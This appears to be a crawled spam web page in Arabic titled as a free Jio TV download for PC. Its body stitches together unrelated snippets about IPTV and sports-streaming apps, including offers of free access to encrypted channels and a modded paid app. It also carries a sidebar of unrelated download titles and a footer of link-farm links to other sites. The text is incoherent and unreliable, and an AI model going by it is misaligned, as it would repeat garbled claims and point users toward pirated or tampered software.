

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/drymon32902dag/408331.html
body_size: 4280
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>تنزيل تطبيق jio tv مجانًا للكمبيوتر [2021]</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>تنزيل تطبيق jio tv مجانًا للكمبيوتر</h1>
<p>تحميل تطبيق Yacine TV اخر اصدار 2021، طريقة تنزيل برنامج Yacine TV 2020، شرح تطبيق ياسين تي في بث مباشر 2021، تحميل برنامج yacine tv للايفون 2020  تحميل برنامج snapseed للكمبيوتر 2021 احدث اصدار مجاني برابط مباشر | تصميم ميكس. الرئيسية / برامج تحرير الفيديو للاندرويد / تحميل برنامج snapseed للكمبيوتر 2021 احدث اصدار مجاني برابط مباشر. برامج تحرير الفيديو للاندرويد برامج تحرير الفيديو للايفون برامج تحرير الفيديو للكمبيوتر. </p>
<h2>رابط تحميل تطبيق iptv للكمبيوتر مجانا - قنوات عالمية وعربية ملاحظات يجب الانتباه لها قبل التحميل: الرابط الاول لتحميل محاكي الاندرويد بلو ستاك والرابط الثاني لتحميل تطبيق iptv من ميديافاير بصيغة الapk والثالث لتنزيله من</h2>
<p>Dec 3, 2020 - تطبيق موفيز لاند movizland هو التطبيق الاول والافضل لك ان بشهادة الكثير من محبي تحميل افلام و تحميل مسلسلات و ان كنت من عشاق مشاهدة الفيديوهات والافلام والمسلسلات او كنت تحب مشاهدة المصارعة الحرة سواء كنت تستخدم   مميزات تطبيق بيقو تي في Bigo Tv. يمكنك تشغيلها على جهاز الكمبيوتر الذي يعمل بنظام ويندوز وماك. تم إنشاء هذا التطبيق المجاني بواسطة BIGO TV Inc. هذا التطبيق متاح للهاتف الذكي والوضع المستند إلى الويب.  تطبيق انمي كلاود anime cloud والذي يعتبر التطبيق الأفضل لمحبي وعشاق الأنمي والأوتاكو وهو يناسب هواتف الأندرويد والآيفون تنزيل أنمي كلاود.  كما ذكرنا سابقًا ، هناك عدد من المحاكيات الرائعة لتشغيل تطبيقات Android على جهاز الكمبيوتر الخاص بك. تمامًا مثل BlueStacks ، يعد Nox App Player بديلاً جيدًا آخر لتشغيل تطبيق JioTV للكمبيوتر الشخصي.</p>
<h3>برنامج لايف بلس للكمبيوتر متاح للتحميل على الكمبيوتر مجانا حيث ان نسخته الجديدة من تطبيق live plus قد إشتملت على الكثير من القنوات ربما وصل العدد الى كتابة هذه السطور الى ما يصل الى 100 قناة مختلفة ومتعددة فى شتى مجالات</h3>
<p>تحميل برامج كمبيوتر مجانا - تحميل برامج مكانية للكمبيوتر , تنزيل البرامج المهمة مجانا باخر اصدار كاملة جديدة مهمة تحميل برامج كمبيوتر مجانا, Download Free Software تحميل برامج كمبيوتر مجانا, برامج كمبيوتر 2018 جديده مهمه  تنزيل تطبيق Pro TV MOD المدفوع مجانا مع تفعيل لمدة 2000 يوم مجانا بدون إعلانات 03 نوفمبر 2019 2019-11-02T23:48:00-07:00 2020-09-02T12:56:55-07:00  يعتبر تحميل تطبيق Spacetoon Go للكمبيوتر سبيستون غو 2020 المجاني من أكثر التطبيقات تحميلاً في الفترة الأخيرة، كونه يوفر للجمهور والمستخدمين العديد من حلقات الأنمي والكرتون المفضلة لدى الجمهور. </p>
<h3>قراءة: تسجيل الألياف جيو يتطور جهاز Jio TV للكمبيوتر الشخصي بسرعة وقد تم تنزيله أكثر من 10 مليون مرة على متجر Google Play. 23 ميغابايت وهو لا شيء على الإطلاق لأن الجميع لديه الآن Jio Sim ويكون له حد 1 جيجا  </h3>
<p>نبذة مختصرة عن تطبيق الأسطورة tv للكمبيوتر 2021 مجاناً: يعتبر التطبيق من التطبيقات المميزة، حيث يمكنك البحث عن خيارات المشاهدة لمباريات كرة القدم بشكل مباشر على الهاتف وعلى جهاز الحاسوب، وفي حال كنت تعاني من انقطاع  تحميل برنامج bein sport TV للكمبيوتر. بي ان سبورت تي في هو أفضل برنامج لتشغيل قنوات الرياضية على الكمبيوتر ويقدم أيضاً العديد من المميزات والتي سوف نضيفها لكي تكون على علمٍ بها، يعمل برنامج bein sport TV للكمبيوتر على اكثر من جودة  تحميل برنامج Crunchyroll للكمبيوتر مجانا، بعد أن أصبح بالإمكان مشاهدة أفلام ومسلسلات الأنمي بعد تنصيب كرانشي رول على الكمبيوتر في جميع. مجانا Tubi TV تنزيل للكمبيوتر الشخصي يقوم محاكي Android بإنشاء نظام Android افتراضي على جهاز الكمبيوتر ويساعد على تشغيل أي تطبيق android على نظام windows. رابط تحميل تطبيق Live NetTV للكمبيوتر مجاناً, كثير من مستخدمين اجهزة الكمبيوتر يريدون تحميل برنامج من خلاله يمكنهم مشاهدة القنوات الفضائية من خلال جهاز الكمبيوتر, اذ نعلم ان امكانية الجلوس على التلفاز وانتظار البرنامج  تطبيق Yacine TV IPTV هو تطبيق جديد يقدمه مبرمج مغربي مجانا لجميع المستخدمين حتى يتمكنوا من مشاهدة جميع القنوات مجانا عبر الانترنت ومتابعة جميع المسابقات الرياضية والمباريات ببث حي ومباشر على اي هاتف اندرويد دون الحاجة مشغل </p>
<h3>تحميل برنامج موبي كيم للكمبيوتر وللاندرويد Download Mobikim TV apk مجانا يعتبر تطبيق من افضل البرامج لمشاهدة قنوات التلفاز على اجهزة الاندرويد حيث يسمح لمستخدميه بمشاهدة جميع القنوات العالمية والعربية والقنوات الرياضية وهو  </h3>
<p>تحميل تطبيق Live NetTV للكمبيوتر مجاناً, تطبيق لايف نت تيفي من أفضل وأقوى برامج الكمبيوتر الذي يتيح لكم البث الحي والمباشر لجميع القنوات التلفزيونية الفضائية المشفرة مثل قنوات الرياضية وغيرها من القنوات الأخرى, ويقوم تمتع بمشاهدة قنواتك المفضلة أينما كنت عبر تطبيق الأسطورة تى فى الاسطورة tv apk الاسطورة app تطبيق تحميل برنامج الاسطورة tv تحميل برنامج الاسطورة لبث المباريات للكمبيوتر تنزيل برنامج #تطبيق #لايف_سبورت تي في, #تحميل برنامج live tv# للكمبيوتر,تحميل برنامج live-tv للاندرويد, افضل #برنامج لمشاهدة #قنوات bein sport للاندرويد, تحميل live tv, live sport tv pro apk, تحميل تطبيق لايف بلس " Live Plus tv for pc " لايف بلس tv للكمبيوتر لمشاهدة جميع القنوات الرياضية و متابعة المباريات بث مباشر " Live tv " على الكمبيوتر مجانا بدون تقطيع. koora live – أفضل تطبيق مشاهدة القنوات الرياضية المشفرة مجاناً 2019 للأندرويد. تنزيل الامبراطورية اخر اصدار للكمبيوتر Embratoria تحميل برنامج الإمبراطورية Embratoria G11 للكمبيوتر اخر اصدار تحميل برنامج ياسين تي في Yacine tv للكمبيوتر مجانا, يمنحكم هذا التطبيق إمكانية مشاهدة جميع المباريات بكافة أوقاتها بث مباشر أون لاين وأيضا معرفة جميع أوقات المباريات الهامة مثل دوري الأسباني والدوري الإيطالي ودوري أبطال</p>
<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://enklapengarfhap.web.app/8689/43397.html">dj</a></li><li><a href="https://skattercjfh.web.app/49350/47039.html">dj</a></li><li><a href="https://londfam.firebaseapp.com/86857/58030.html">dj</a></li><li><a href="https://jobbtkka.web.app/50485/24634.html">dj</a></li><li><a href="https://enklapengarjmyr.web.app/13835/23453.html">dj</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/371431.html">تحميل ألبوم super beaver mannaka no koto</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/759133.html">كيفية تنزيل ملف صوتي إلى streamlabs</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/766590.html">لماذا لا يتم تنزيل المتصفح</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/913822.html">تحميل kodak black calling my spirit free mp3</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/182389.html">التطبيق لتنزيل الأفلام مجانًا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/612006.html">Mobdro pc تحميل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/tysdal74687zo/386037.html">كيفية تنزيل pycharm على نظام التشغيل windows 10</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/937407.html">ويندوز 10 تحميل ايزو x86</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/912960.html">تحميل مجاني سائق طابعة brother mfc-l6900dw</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/845700.html">يكون مرتين كتنزيل نسخة يابانية واحدة</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>